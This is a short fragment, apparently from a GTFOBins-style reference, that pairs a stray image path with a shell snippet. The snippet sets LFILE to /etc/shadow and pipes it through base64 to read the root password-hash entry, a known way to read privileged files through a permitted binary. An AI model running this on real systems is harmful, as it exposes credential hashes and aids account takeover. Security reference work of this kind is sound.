 LFILE=/etc/shadow

/usr/bin/base64 "$LFILE" | base64 --decode | grep root